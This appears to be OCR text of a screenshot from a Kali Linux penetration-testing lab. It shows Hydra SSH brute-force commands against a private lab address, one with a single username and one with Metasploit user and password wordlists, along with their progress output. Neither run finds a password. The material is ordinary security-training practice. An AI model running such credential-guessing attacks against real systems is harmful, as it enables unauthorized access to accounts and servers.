 1 2 3 4
12:20
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
top-userna... usuarios.txt trafDHCP.p... passwords.txt vssown.vbs contraseni... copia
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$ hydra -l ben_kenobi -P /usr/share/wordlists/metasploit/unix_passwords.txt 10.0.2.15 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-11 12:07:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[STATUS] 326.00 tries/min, 326 tries in 00:01h, 688 to do in 00:03h, 11 active
[STATUS] 301.50 tries/min, 603 tries in 00:02h, 411 to do in 00:02h, 11 active
[STATUS] 300.33 tries/min, 901 tries in 00:03h, 113 to do in 00:01h, 11 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-11 12:11:28
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$ hydra -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/metasploit/unix_passwords.txt 10.0.2.
15 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Visual Studi...
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-11 12:12:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 169512 login tries (l:168/p:1009), ~10595 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[STATUS] 353.00 tries/min, 353 tries in 00:01h, 169162 to do in 07:60h, 13 active
[STATUS] 285.67 tries/min, 857 tries in 00:03h, 168661 to do in 09:51h, 10 active
[STATUS] 266.86 tries/min, 1868 tries in 00:07h, 167650 to do in 10:29h, 10 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$
Navegador ...
Emulador d...
wireshark